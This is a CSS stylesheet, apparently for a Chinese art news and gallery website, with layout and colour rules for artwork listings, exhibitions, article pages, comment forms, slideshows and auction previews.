.boardTit a{display:inline-block;line-height:1;}
.boardTit a:hover{background:#0F820C;color:#FEFEFE;}
/*推荐艺术家作品*/
.colum240{width:240px;}
.colum310{width:310px}
.colum200{ width:200px;}
.colum100{ width:100px;}
.artWork {height:320px; overflow:hidden;}
.artWorkList { position:relative; overflow:hidden;}
.artWorkList b { display:block; width:100%; height:100px;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:-100px; left:0;height:100px;}
.artWorkInfo { position:absolute; width:100%;overflow:hidden; z-index:2; bottom:-100px; left:0; color:#999999;font-size:12px; line-height:20px; height:100px; color:#FFFFFF;}
.artWorkInfo h4 { padding:15px 0 8px 10px;}
.artWorkInfo h4 a{ font-size:14px; font-family:'微软雅黑'; color:#FFFFFF; display:block; width:100%; white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis; overflow:hidden;}
.artWorkInfo p a { color:#FFFFFF;}
.artWorkInfo a:hover {text-decoration:none; color:#0F820C;}
.artWorkInfo p { padding:0 0 0 10px; color:#999999;}
/*分类导航*/
#catyNav{position:relative;border-top:3px solid #000000;margin-top:35px;}
#catyNav .title{position:absolute;top:-13px;left:50%;margin-left:-55px;background:#FFFFFF;width:110px;height:20px;line-height:20px;text-align:center;font-weight:bold;font-family:"微软雅黑"}
#catyNav .title span{margin:0px 1px}
.NavList{overflow:hidden;zoom:1;padding-left:60px;margin-top:23px}
.NavList dl{width:136px;float:left;display:inline;margin-right:50px;font-size:12px;padding:14px 0px 16px}
.NavList .last{margin-right:0px;}
.NavList dt{background:url(../underImgs/dashed.png) 0 100% repeat-x;margin-bottom:11px;line-height:24px;width:116px;overflow:hidden;}
.NavList ul{overflow:hidden;}
.NavList ul li{float:left;display:inline;width:48px;height:20px;overflow:hidden;margin-right:20px;line-height:20px;vertical-align:middle}
.NavList dd a{color:#666666}
.NavList dd a:hover{color:#0F820C}
/*内容区搜索*/
.ser .lay710 { line-height:normal; height:50px; position:relative; z-index:10}
.ser .lay710 span { float:left; font-family:'微软雅黑'; font-size:14px; font-weight:bold; margin:15px 9px 0 8px; color:#0F820C;}
.ser .lay710 label {float:left;font-size:12px; margin:18px 15px 0 0px;*margin-top:17px;}
.ser .lay710 label input {vertical-align:middle; margin-right:5px; *margin-right:2px; margin-top:-2px;}
#mainSearch { width:315px; margin-right:10px; margin-top:7px;}
#mainSearch #sForm{ height:30px; width:315px; font-size:12px; margin:0;}
#mainSearch a { background:none; background-color:#0F820C; text-indent:0; width:70px; height:30px; font-family:'微软雅黑'; line-height:30px; color:#FFFFFF; font-weight:bold; text-align:center; margin:0;}
#mainSearch a:hover { background-color:#329D15;}
#mainSearch .sRadius { border:1px solid #d4d4d4;-moz-border-radius:0;border-radius:0; width:234px; border-right:0; padding-left:10px; margin:0; background:#FFFFFF;}
#mainSearch .class{ margin-right:4px;}
#mainSearch .classVal {font-size:12px; font-family:'宋体'; height:18px; line-height:18px;}
#mainSearch .sInput { width:220px; height:18px; line-height:18px; background:none; font-size:12px;}
#mainSearch .dropdown { background-position:-25px -82px; height:18px;}
#mainSearch .classify { top:28px;}
#mainSearch .lih {-moz-border-radius:0;border-radius:0; border-width:1px; width:84px; width:82px \9;}
#mainSearch li { font-size:12px;}
.ser .lay250 { height:40px; padding:10px 10px 0; width:230px;}
.ser .lay250 a { width:91px; line-height:30px; height:30px; font-family:'微软雅黑'; color:#FFFFFF; text-align:center; font-weight:bold;}
/*头部幻灯*/
.slideBox{width:710px;height:250px;overflow:hidden;position:relative;margin:0 auto 27px auto;}
.slideBox .hd{height:20px;overflow:hidden;position:absolute;right:5px;bottom:10px;z-index:1;}
.slideBox .hd ul{overflow:hidden;zoom:1;float:left;}
.slideBox .hd ul li{float:left;margin-right:5px;width:20px;height:20px;;text-align:center;background:#999999;;cursor:pointer;}
.slideBox .hd ul li.on{background:#0F820C;color:#000;}
.slideBox .bd{position:relative;height:100%;z-index:0; }
.slideBox .bd img{width:710px;height:250px;vertical-align:top;}
/*listSub**/
.listSub{ font-size:12px;overflow:hidden;}
.listSub li{background:url(../underImgs/dashed.png) 0px 0px repeat-x; width:230px;padding:1px 10px 0px;overflow:hidden; line-height:35px;}
.listSub h3{ float:left;height:35px;_height:34px;overflow:hidden;padding-right:20px; font-family:'宋体'}
.listSub h3 a{display:inline-block; background-position:-29px -127px; padding-left:13px; font-weight:normal; color:#666666;}
/*.listSub dl{ display:none;clear:both;background:#000000;color:#CCCCCC;}
.listSub dl a{color:#CCCCCC; text-decoration:underline;}
.listSub dl a:hover {text-decoration:none;}
.listSub dd{width:210px;padding:5px 10px;}*/
.subInfo{display:none;width:210px;padding:5px 10px; clear:both;background:#000000;color:#CCCCCC; line-height:20px}
.artNews .current .subInfo {margin-bottom:19px;+margin-bottom:10px;_margin-bottom:14px;}
.subInfo a{color:#FFFFFF; text-decoration:none;}
.artNews{padding-bottom:5px;}
.listSub h3 a:hover,.listSub .current h3 a{background:none;padding-left:0px;font-weight:bold;/*background-position:-30px -148px;*/ color:#333333;}
.listSub .hover h3 a{ color:#0F820C}
.listSub .current h3{background-position:100% -327px;}
.listSub .hover h3{background-position:100% -896px;}
.listSub .hover .subInfo{ background:#0F820C; color:#FEFEFE}
/*.listSub dl a:hover{ color:#0F820C;text-decoration:underline}
.listSub .current dl,.listSub .hover dl{display:list-item}
.listSub .current,.listSub .hover{padding-bottom:11px}*/
.listSub .current .subInfo{display:block}
/*推荐作品*/
.remList li { width:140px; margin:0 10px 10px 0; overflow:hidden; position:relative; float:left;}
.remList li.last {margin-right:0;}
.remList b { display:block; width:140px; height:140px;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; top:140px; left:0;height:140px;}
.remInfo { position:absolute; width:130px; height:130px; overflow:hidden; z-index:2; top:140px; left:0; color:#999999;font-size:12px; line-height:20px; padding:5px 0px 5px 10px; height:140px;}
.remInfo h4 { padding-bottom:8px;}
.remInfo h4 a{ font-size:14px; font-family:'微软雅黑'; color:#FFFFFF; display:block; white-space:nowrap; overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;}
.remInfo p a{color:#FFFFFF;}
.remInfo a:hover {color:#0F820C}
/*画廊动态*/
.galNews { margin-bottom:9px; padding-bottom:4px;padding-bottom:12px \9;_padding-bottom:4px; line-height:23px; padding-top:14px;_line-height:24px;}
.galNews a:link{color:#666666;}
.galNews a:hover{ color:#0F820C;}
.galNews a.fr {color:#999999;}
/*展览列表*/
.exList li{ width:188px; float:left; margin-right:10px;}
.exList li.last {margin-right:0;}
.exList img {width:188px; height:250px;}
.exInfo { background:url(../underImgs/bg.png); line-height:20px; font-size:12px; padding:6px 10px 5px; margin-top:10px;}
.exInfo h4 a{ font-family:'宋体'; font-weight:normal;}
.exInfo p { color:#666666;}
.exList .hover .exInfo { background-image:none;}
.exList .hover .exInfo h4 a {color:#FFFFFF; text-decoration:underline;}
.exList .hover .exInfo h4 a:hover { text-decoration:none;}
.exList .hover .exInfo p {color:#FFFFFF;}
/*画廊*/
.galName { background:#000000; height:30px; padding:0 10px;}
.galName a { float:left; color:#FFFFFF; line-height:1; padding:2px; margin-top:5px;}
.galName a:hover { background:#0F820C; color:#FFFFFF;}
.galName em{ display:inline-block; float:right; background-image:url(../underImgs/ico.png); background-repeat:no-repeat; background-position:-32px -866px; padding-left:20px; line-height:30px; font-family:'Verdana'; color:#FFFFFF; font-size:12px;}
.galDetail { background:url(../underImgs/bg.png); padding:10px; margin-top:10px;}
.galDetail dt {float:left; width:160px;}
.galDetail dt img {width:160px; height:120px;}
.galDetail dd {float:right; width:150px; font-size:12px; line-height:24px;}
.galDetail h4{ padding:3px 0 9px 0;}
.galDetail h4 a{ font-size:14px;}
.galDetail dl { background:url(../underImgs/dashgray.gif) repeat-x bottom; padding-bottom:11px; margin-bottom:10px;}
/*热度榜*/
h2.hot {border-top:0; background:url(../underImgs/dashed.png) repeat-x top; padding-bottom:4px;}
.searchGal { display:block; height:40px; text-align:center; line-height:40px; color:#FFFFFF; background-color:#0F820C; font-size:14px; font-family:'微软雅黑'; font-weight:bold; margin:0 10px; margin-top:16px;}
.searchGal:hover {color:#FFFFFF;}
.hotTop{ height:236px;}

/*最新加入*/
.newJoin li {float:left; position:relative;}
.newJoin b {display:block; width:100%;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:62px;}
.newJoin .joinInfo { width:100%; height:62px; position:absolute; bottom:0; z-index:2; color:#FFFFFF; line-height:normal; left:0;}
.newJoin .joinInfo h4 { padding:12px 10px 7px; font-size:14px;}
.newJoin .joinInfo h4 a {color:#FFFFFF; font-family:'宋体'}
.newJoin .joinInfo h4 a:hover {color:#0F820C;}
.newJoin .joinInfo p{ color:#999999; padding:0 9px 0 10px; font-size:12px;}
.tj {margin-top:20px;*margin-top:30px;}
/*hotWorks*/
.hotWorks { margin-top:20px;}
.hotWorksbg { background:url(../underImgs/bg.gif); padding:10px; position:relative; overflow:hidden;}
.hotWorksList { width:960px; overflow:hidden; position:relative;}
.hotWorksList .hotWorksH {zoom:1; overflow:hidden; clear:both; margin-bottom:10px; height:400px; width:10000px;}
.hotWorksList .hotWorksPic {float:left; margin-right:10px; height:200px; overflow:hidden; position:relative; margin-bottom:10px;}
.hotWorksList .hotWorksPic img {height:200px;}
.hotWorksList b{display:none; width:100%;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:200px;}
.hotWorksList .hotInfo {position:absolute; width:100%; z-index:2; bottom:0; left:0; height:200px; display:none;}
.hotInfo h4 { padding:16px 10px 8px;}
.hotInfo h4 a { color:#FFFFFF; line-height:normal; display:block; white-space:nowrap; overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;}
.hotInfo h4 a:hover {color:#0F820C;}
.hotInfo p a { color:#FFFFFF;}
.hotInfo p a:hover { color:#0F820C;}
.hotInfo p {line-height:20px; color:#999999; padding:0 10px; font-size:12px;}
.hotWorksbg .next,.hotWorksbg .prev {background-color:#000; opacity:0.75;filter:alpha(opacity=90)\9;background-image:url(../underImgs/ico.png); background-repeat:no-repeat; position:absolute; top:168px; display:block; width:90px; height:90px;; z-index:9}
.hotWorksbg .next {right:-90px; background-position:4px -1107px;}
.hotWorksbg .next:hover { background-position:4px -1177px}
.hotWorksbg .prev {left:-90px; background-position:4px -966px;}
.hotWorksbg .prev:hover { background-position:4px -1036px}
.hotScroll {height:20px; background:#5a5a5a;}
.hotScroll a { display:inline-block; background:#999999; width:10%; height:20px;}
.hotScroll a:hover { background:#0F820C;}
.hotWorksList .hover b,.hotWorksList .hover .hotInfo{ display:block;}
/*面包屑*/
.location{height:20px;margin-top:20px;margin-bottom:10px;overflow:hidden;line-height:20px; font-size:0;}
.location a,.location strong{display:inline-block;padding:0px 22px 0px 10px;background-image:url(../underImgs/ico.png);background-repeat:no-repeat;font-size:12px}
.location a{background-color:#DFDFDF;background-position:100% -701px;}
.location a:hover,.location .hover{background-color:#0F820C;background-position:100% -726px;color:#FEFEFE}
.location .base:hover{background-position:100% -726px;}
.location .preHover{background-position:100% -756px;}
.location .lastLink{background-position:100% -812px;}
.location .lastLink:hover{background-position:100% -837px;}
.location strong{background-color:#000000;background-position:100% -785px;color:#FEFEFE;}
/*列表分页页*/
.listJump{border-top:1px solid #000000;border-bottom:1px solid #000000;height:38px;line-height:1;text-align:center;overflow:hidden}
.listJump a,.listJump span{vertical-align:middle;border-top:2px solid #FFFFFF;padding-top:9px;font-family:"宋体";zoom:1}
.listJump span{display:inline-block;font-family:Verdana;padding:11px 15px 13px;}
.listJump a,.listJump .dot{display:inline-block;padding:11px 15px 13px;font-family:Verdana,Arial}
.listJump span.unpage{background:#0F820C;color:#FEFEFE; border-top-color:#0F820C;}
.listJump span.unspan{color:#999999;}
.listJump a:hover{border-color:#0F820C;background:none;color:#000000}
.listJump .dis{padding:0 15px;color:#999999}
/*列表标签*/

.label { height:37px; line-height:1; border-top:3px solid #000000; font-size:12px; padding:0 10px;}
.label label { margin-right:29px; padding-top:13px; display:inline-block;}
.label input { vertical-align:middle; margin-top:-3px; margin-right:10px;}
/*资讯列表*/
.lay660 { width:660px;}
.lay300 { width:300px;}
.newsList { margin-bottom:40px;}
.newsList dl{ padding:30px 10px 31px; background:url(../underImgs/dashgray.gif) repeat-x bottom; zoom:1; overflow:hidden;}
.newsList dl.last {background:none; padding-bottom:0;}
.newsList dt {float:left; width:227px;}
.newsList dd {float:right; width:393px;}
.newsList h4 { line-height:normal; padding:4px 0 6px;}
.newsList p { color:#666666; line-height:24px; font-size:12px;}
.newsList .key,.newsList .time {color:#999999;}
.newsList .key{}
.newsList .key b { margin-right:12px; color:#999999; font-weight:normal;}
.newsList .key a:hover { color:#0F820C;}
.newsList .time { line-height:1; padding-top:4px;}
.newsList .time span {padding:0 8px 0 6px;}
.hotList a:link{ color:#666666;}
.hotList a:visited{ color:#999999;}
.hotList a:hover{ color:#0F820C;}
.hotList .fbold a:link{ color:#333333; font-weight:bold;}
.hotList .fbold a:visited{ color:#999999; font-weight:bold;}
.hotList .fbold a:hover{ color:#0F820C; font-weight:bold;}
/*半透明标题、视频icon120*90图片列表*/
.picList120{overflow:hidden;zoom:1}
.picList120 li{position:relative;zoom:1;float:left;display:inline;width:145px;margin:0px 10px 10px 0px}
.picList120 img{width:145px;height:110px}
.picList120 .mr0{margin-right:0px}
.picList120 .picTxt{font-size:12px;line-height:20px}
.picList120 .vico{position:absolute;top:33px;left:5px}
.picList120 .shade{height:20px;width:100%}
.hotEx { margin-top:20px;}
/*最新艺术家*/
.newArt { padding:10px 0 0 10px;}
.newArt li { width:60px; margin-right:13px; float:left; text-align:center; font-size:12px; line-height:32px; margin-bottom:10px;}
.newArt li.last { margin-right:0;}
.newArt li span {display:block;}
.newArt a { display:block; color:#333333; background:#fff;}
.newArt a:hover {background-color:#0F820C; color:#FFFFFF;}
/*热门画廊*/
.hotGal a:link{ color:#666666;}
.hotGal a:visited{ color:#999999;}
.hotGal a:hover{ color:#0F820C;}
.hotGal .fbold:link{ color:#333333;}
.hotGal .fbold:visited{ color:#999999;}
.hotGal .fbold:hover{ color:#0F820C;}
/*责任编辑*/
.contact{padding-top:90px;font-size:12px; padding-bottom:1px;}
.contact .mail{font-family:Verdana;display:inline-block;padding-left:20px;margin-right:20px;background-position:-32px -547px;text-decoration:underline}
.contact .mail:hover{color:#0F820C;text-decoration:underline}
.contact .tel{font-family:Verdana;display:inline-block;padding-left:20px;background-position:-32px -581px;margin:0px 20px 0px 13px;}
/********************************频道详细页********************************/
.newsDetail{border-top:3px solid #000000}
/*标题部分*/
.newsDetail .caption{padding:0px 10px 28px 30px;background:url(../underImgs/dashed.png) 0 100% repeat-x;zoom:1;}
.newsDetail h1.title{margin:28px 0px 0;font-family:"微软雅黑","宋体";font-size:24px;line-height:1.2;}
.newsDetail h2.title{margin:16px 0px 0;font-family:"微软雅黑","宋体";font-size:18px;line-height:1.2; color:#666666; font-weight:normal;}
.caption .info{line-height:24px;height:24px;color:#666666;font-size:12px;overflow:hidden; padding-top:22px;}
.caption .info .fl{width:420px;overflow:hidden;}
.caption .info .fr{width:200px;overflow:hidden}
/*.reviewBtn{display:inline-block;height:24px;font:normal 12px/24px "Verdana";padding-left:30px;background:url(../underImgs/btn_spr.png) 0 0 no-repeat;float:right;}*/
/*.reviewBtn:hover{background-position:0 -34px;color:#000000;}*/
.caption span{margin-right:10px}
.caption .time{font-family:Verdana;}
.share{line-height:1.5;}
/*.caption .font{float:right;display:inline;margin-left:10px;width:24px;height:24px;overflow:hidden;zoom:1}*/
.caption .hover{cursor:pointer}
.caption .dis{cursor:auto;}
.caption i{display:inline-block;width:24px;height:24px;background-image:url(../underImgs/inner_ico.png);background-repeat:no-repeat; cursor:pointer;}
.caption .font .sub{background-position:0 -52px;}
.caption .font .plus{background-position:0 -76px;}
.caption .dis .sub{background-position:-48px -52px; cursor:default;}
.caption .dis .plus{background-position:-48px -76px; cursor:default;}
.caption .hover .sub{background-position:-24px -52px;}
.caption .hover .plus{background-position:-24px -76px;}
/*.reviewBtn{display:inline-block;height:20px;font:normal 12px/20px "Verdana";padding-left:30px;background:url(../underImgs/newicon.png) 0 0 no-repeat;background-position: 0,0;}*/
/*.reviewBtn:hover{background-position:0 -34px;color:#000000;}*/
/*2016.12.19改版*/
.toolBar{margin: 20px 30px 0;position: relative;}
.toolBar span{display: inline-block;margin-right: 30px;zoom:1;position: relative;}
.toolBar i,.toolBar a{display:inline-block;cursor:pointer;font: 14px/20px "Microsoft YaHei";height: 20px;}
.toolBar .hover{cursor:pointer}
.toolBar .dis{cursor:auto;}
.toolBar .sub i{padding-left: 21px;background: url("../underImgs/small.png") 0 center no-repeat;}
.toolBar .plus i{padding-left: 21px;background: url("../underImgs/big.png") 0 center no-repeat;}
.toolBar .favor a{padding-left: 21px;background: url("../underImgs/favor.png") 0 center no-repeat;}
.toolBar .hover.favor a{background-image: url("../underImgs/favorH.png");color: #0F820C;}
.toolBar .shareBtn i{padding-left: 21px;background: url("../underImgs/shareBtn.png") 0 center no-repeat;}
.toolBar .remark a{padding-left: 21px;background: url("../underImgs/review.png") 0 center no-repeat;}
.toolBar .sub:hover i{background-image: url("../underImgs/smallH.png");}
.toolBar .plus:hover i{background-image: url("../underImgs/bigH.png");}
.toolBar .favor:hover a{background-image: url("../underImgs/favorH.png");}
.toolBar .shareBtn:hover i{background-image: url("../underImgs/shareHbtn.png");}
.toolBar .remark:hover a{background-image: url("../underImgs/reviewH.png");}
.shareCon{position: absolute;left: 40%;top: 0;background: #ffffff;width: 120px;display: none;padding-left: 5px;z-index: 99;}
.shareCon .share{display: inline;}
.shareCon .share .bdsharebuttonbox{}
.shareCon .share .bdshare-button-style0-24 a{padding: 0;margin:0 10px 0 0;background-position: center;width: 20px;height: 20px;line-height: 20px;}
.shareCon .share .bdshare-button-style0-24 .bds_weixin{background-image: url("/underImgs/wx.png");}
.shareCon .share .bdshare-button-style0-24 .bds_tsina{background-image: url("/underImgs/xl.png");}
.shareCon .share .bdshare-button-style0-24 .bds_qzone{background-image: url("/underImgs/qz.png");}
.shareCon .share .bdshare-button-style0-24 .bds_sqq{background-image: url("/underImgs/qq.png");}
.shareCon .share .bdshare-button-style0-24 .bds_weixin:hover{background-image: url("/underImgs/wxH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_tsina:hover{background-image: url("/underImgs/xlH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_qzone:hover{background-image: url("/underImgs/qzH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_sqq:hover{background-image: url("/underImgs/qqH.png");}
.toolBar .shareBtn:hover .shareCon{display: block;}

/*正文部分*/
.newsCont{padding:20px 30px 0px}
.newsCont .sub{background:url("../underImgs/bg.png") repeat;padding:14px 10px;font-size:12px;line-height:24px;color:#666666}
.newsCont .sub strong{font-weight:bold}
/*推荐关键字*/
.key { font-size:12px; line-height:30px;width: 600px;margin: 10px auto;}
.key span{ display:inline-block; color:#000000; margin-right:3px;}
.key a { display:inline-block; color:#666666; margin-right:4px; padding:0 9px 0 10px; white-space:nowrap; background:url("../underImgs/bg.png") repeat;}
.key a:hover { background:#0F820C; color:#FEFEFE; text-decoration:none;}
.newsCont .detail{padding:20px 0px 22px;}
.newsCont .detail video{width:100%;}
.newsCont .detail p {margin-bottom:15px;}
.newsCont .detail i,.newsCont .detail em{font-style:italic}
.newsCont .detail img{max-width: 100%; height: auto!important;}
.newsCont .detail strong,.newsCont .detail b{font-weight:bolder}
.newsCont .detail ul{list-style-type:disc;list-style-position:inside;}
.newsCont .detail ol{list-style-type:decimal;list-style-position:inside;}
.newsCont .detail h1{font-size:2em;margin:.67em 0}
.newsCont .detail h2{font-family:"宋体";font-size:1.5em;margin:.75em 0}
.newsCont .detail h3{font-size:1.17em;margin:.83em 0}
.newsCont .detail h4{margin:1.12em 0}
.newsCont .detail h5{font-size:.83em;margin:1.5em 0}
.newsCont .detail h6{font-size:.75em;margin:1.67em 0}
.ps{width:600px;margin:0 auto;}
.ps .author{padding:0 0px 10px;color:#999999}
.ps p{font-size:12px;color:#999999}
/*详细页分页*/
.detailJump{height:38px;line-height:1;text-align:center; margin-bottom:30px; font-size:0;margin-top: 40px;}
.detailJump a,.detailJump span{display:inline-block;padding:8px 9px 9px 8px;margin-right:1px;font-family:Verdana; font-size:12px;}
.detailJump span{ color:#999;}
.detailJump .current,.detailJump a:hover{background:#0F820C;color:#FEFEFE}
/*行高30文字列表*/
.comp_list30{line-height:30px;padding:12px 10px}
.comp_list30 li{padding-left:14px;background-position:-28px -186px;height:30px;overflow:hidden;}
.comp_list30 .hover{background-position:-28px -220px}
.comp_list30 .classify{background:none;margin-left:20px;padding-left:0px;color:#666666}
.comp_list30 .v{float:left;width:16px;height:16px;background-position:0px -114px;margin-right:5px;margin-top:8px}
.comp_list30 .cate{margin-right:7px}
.comp_list30 .right{float:right;color:#666666}
.comp_list30 a:visited{color:#999999}
.comp_list30 .right:hover{color:#0F820C}
.comp_list30 .time{float:right;color:#999999;font-family:Verdana; font-size:12px;}
.mig li a { background:none; padding-left:0;}
/*发表评论*/
/*我要评论*/
.review {background:url(../underImgs/bg.png);padding:0px 10px 10px}
.review .title{ overflow:hidden; line-height:40px;font-size:12px;padding-right:10px}
.review .title h2{font-size:16px;font-weight:bold;}
.review .title a,.review .summary a{margin-left:10px; text-decoration:underline}
.review .summary{font-size:12px;color:#666666;padding-left:10px}
.review .summary em{color:#FF0000;font-family:Verdana,Arial}
.review .revForm{padding:0px 0 19px 0px;}
.cGray { font-size:12px;}
.cRed {color:#0F820C;}
.cRed:hover { color:#0F820C; text-decoration:none;}
.revForm .revTxt{ width:628px;height:100px;overflow:auto;font-size:12px; line-height:24px}
.revForm .input{height:98px;line-height:22px;}
.revForm .inputH{height:98px;line-height:22px}
.revForm .focus{height:98px;line-height:22px}
.revForm .userInfo{padding:9px 0px; line-height:30px}
.revForm .userInfo img { vertical-align:top; margin-top:1px;}
.revForm .userInfo .input{height:22px;line-height:22px;}
.revForm .userInfo .inputH{height:22px;line-height:22px}
.revForm .userInfo .focus{height:22px;line-height:22px}
.revForm .user{width:128px}
.revForm .verify{width:78px;margin-left:10px}
.revForm .verifyCode{width:60px;height:30px;margin-left:10px; vertical-align:bottom}
.revForm .btn{float:right;display:inline;padding:0px 10px;height:30px;background:#0F820C;color:#FEFEFE;border:0;font-size:12px;font-weight:bold; cursor:pointer; line-height:30px ; overflow:visible; font-family:'微软雅黑';}
.revForm .hover{background:#329D15}
.revForm input[type="button"]::-moz-focus-inner {border:none ;padding:0;}
.revForm .tips{color:#999999;font-size:12px; line-height:14px}
.review .revList{background:#FFFFFF; padding:0px 10px}
.review dl{padding:13px 10px 10px;background:url(../underImgs/dashgray.gif) 0px 100% repeat-x}
.review dt{font-size:12px;color:#999999; line-height:24px;}
.review dt .time{margin-left:10px;font-family:Verdana,Arial }
.review dd{width:600px; word-break:break-all;}
.listMore{ text-align:right;}
.review .plList a { background:#0F820C; color:#FFFFFF; display:inline-block; line-height:1; padding:4px 10px 3px; text-decoration:none;}
.plList a:hover {background:#329D15}
.plList a.fl { font-size:14px; font-family:'微软雅黑'; font-weight:bold; padding:6px 10px 10px; margin-top:5px; margin-left:0;}
p.open { text-align:right;}
/*图片列表206*206*/
.aucLabel { height:24px; border-bottom:1px solid #000000; margin-bottom:10px;}
.aucLabel li{ height:24px; line-height:24px;}
.aucLabel li a { display:block; padding:0 9px 0 10px; font-weight:bold;}
.aucLabel li a:hover,.aucLabel .current a { background-color:#000000; color:#FEFEFE;}
.picList li{ float:left; width:206px; position:relative;}
.picList .bgLink { width:207px; height:207px;background:#FFFFFF\9; filter:alpha(opacity=0)\9;}
.picList b {display:block; width:100%; background-color:#000; opacity:0.75; filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:62px;}
.picList .picInfo { width:100%; height:62px; position:absolute; bottom:0; z-index:2; color:#FFFFFF; line-height:normal; left:0;}
.picList .picInfo h4 { padding:12px 10px 4px; font-size:14px;}
.picList .picInfo h4 a,.picList .picInfo h5 a {color:#FEFEFE; font-family:'宋体'}
.picList .picInfo h4 a:hover,.picList .picInfo h5 a:hover {color:#0F820C;}
.picList .picInfo p{ color:#999999; padding:0 9px 0 10px; font-size:12px;}
.picList p { line-height:20px;}
.picList p a {color:#999999;}
.picList .hover h4 a:hover,.picList .hover h5 a:hover { text-decoration:underline; color:#FEFEFE;}
.picList .hover p {color:#FEFEFE;}
.picList .hover p a {color:#FEFEFE;}
.picList .hover p a:hover {text-decoration:underline;}
.picList .picInfo h5{ font-size:12px; padding:12px 10px 7px; font-weight:normal; font-family:'宋体';}
.ex b{ height:82px;}
.ex .picInfo { height:82px;}
.ex .picInfo h5 { padding:14px 10px 5px;}
.top10 li {padding:0;}
.picList .bgLink { position:absolute; width:206px; height:206px; display:block; left:0; top:0; z-index:3;}
/*视频列表*/
.videoList li{ width:145px; margin-bottom:10px; line-height:32px; position:relative; font-size:12px; text-align:center;}
.videoList b {display:inline-block; position:absolute; width:32px; height:32px; background:url(../underImgs/vico.png) no-repeat 0 -133px; left:10px; top:67px;}
.videoList span { display:block; height:32px;}
.videoList li.hover span {color:#FEFEFE;}
/*拍卖预展*/
.yzList {line-height:22px; font-size:12px; zoom:1;}
.yzList dl { width:187px; height:100px; background:#FFF; margin-right:11px; float:left; padding:4px 9px 0 10px}
.yzList dt {font-size:14px; font-weight:bold; font-family:'微软雅黑'; padding-bottom:3px;}
.yzList .last {margin-right:0;}
.art li {width:124px; margin-right:5px;}
.art {padding:0;}
/*拍卖指数*/
.indexList { width:392px; float:left;}
.indexList .aucLabel { margin-bottom:0;}
.index { background:#FFFFFF; padding:10px; width:372px; height:123px;}
.downPdf { float:left; width:218px; height:143px; position:relative; margin-top:25px; margin-left:20px;}
.downPdf .downUp {background:url(../underImgs/downIndex.gif) no-repeat; width:90px; height:29px; border:0; cursor:pointer; position:absolute;bottom:10px; right:10px;}
/*锚点*/
#anchor{position:fixed;left:50%;bottom:40px;width:40px;_position:absolute;margin-left:510px;background:#D4D4D4;z-index:11}
#anchor .ah,#anchor #message{display:block;width:40px;height:40px;text-indent:-2999px;cursor:pointer}
#anchor .ah{display:none;border-bottom:1px solid #FFFFFF;background-position:8px -536px}
#anchor .hover{background-color:#0F820C;background-position:8px -619px}
#anchor #message{background-position:8px -576px}
#anchor #message:hover{background-color:#0F820C;background-position:8px -659px}
/*二维码*/
.qrCode { width:40px; zoom:1;}
.qrCode b {font-size:12px; background-color:#D4D4D4; background-image:url(../artindex/imgs/com/ico.png);  background-position:8px -859px; width:40px; height:40px; display:block;border-bottom:1px solid #FFF; background-color:#D4D4D4; }
.qrCode .qr {display:none; position:absolute; top:-129px;overflow:hidden;font-size:14px; font-weight:bold; text-align:center;}
#code { float:right; overflow:hidden;}
.qrCode .qr img {width:80px; height:80px;}
.qrHover b { background-color:#0F820C; background-position:8px -914px; color:#000000;}
.qrHover .qr {display:block;}
.qrCode .qr ul { zoom:1; overflow:hidden; background-color:#FFF; border:3px solid #000000; color:#000000; padding:30px 10px 0; height:133px;}
.qrCode .qr li {float:left; margin-right:20px; width:120px; line-height:32px; font-family:'Microsoft Yahei'; font-size:14px;}
.qrCode .qr li.last {margin-right:0;}
/*logo文字*/
#top { padding:28px 0 29px;}
#logo em {float:left; background:none; padding-right:0; line-height:46px;}
#logo strong {height:50px; background-position:0 4px; height:53px;}
.logoTxt {float:left; line-height:28px; font-size:14px; font-family:'微软雅黑'; padding-top:22px; background:url(../underImgs/gc.jpg) no-repeat left top; margin-left:6px; width:200px;}
.logoTxt span {margin-left:10px; color:#666666;}
.search {padding-top:7px;}
.inSearch {padding-top:0;}
.page { margin-top:13px;}
.page p { font-size:14px; color:#000000;}
.underL {margin-top:40px;}
/*幻灯样式*/
#picSlideWrap{margin-bottom:30px;}
.titleh3{height:70px;line-height:70px;text-align:center;width:762px;margin:0 auto;}
#content{margin:0px auto;line-height:19px;}
#content p{text-indent:2em;color:#333;}
.imgnav{position:relative;margin:0 auto;width:600px;}
#img{z-index:9;width:600px;position:relative;text-align:center;}
#img ul{background:#E8E8E8;}
#img li{display:none; list-style:none;}
#img li div.imgshow{height:450px;width:600px;line-height:450px;text-align:center;display:table;*position:relative;overflow:hidden;text-align:center;table-layout:fixed;}
#img li div.imgshow div{vertical-align:middle;display:table-cell;*position:absolute;*top:50%;*left:50%;}
#img li div.imgshow div p{*position:relative;*top:-50%;*left:-50%;margin-bottom:0;text-indent:0;}
#img li div.imgshow div p img{max-width:600px;max-height:450px;_width:expression(this.width > 600 ? 600:true);_height:expression(this.height > 450 ? 450:true);}
#front{position:absolute;left:0px;top:0px;z-index:10;cursor:pointer;width:100px;height:450px;}
#front a{position:absolute;left:20px;top:190px;display:block;background:#000; opacity:0.75;filter:alpha(opacity=75)\9;background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat; background-position:24px -104px;width:70px;height:70px;display:none;}
#front a:hover,#front a.hover {background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;background-position:-54px -104px}
#next{position:absolute;right:0px;top:0px;z-index:10;cursor:pointer;width:100px;height:450px;}
#next a{position:absolute;right:20px;top:190px;display:block;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9;background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat;background-position:24px -193px;width:70px;height:70px;display:none;}
#next a:hover,#next a.hover {background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9; background-position:-54px -193px}
#cbtn{position:relative;height:72px;margin-top:10px;}
#cbtn ul{position:relative;width:10000px;height:72px;}
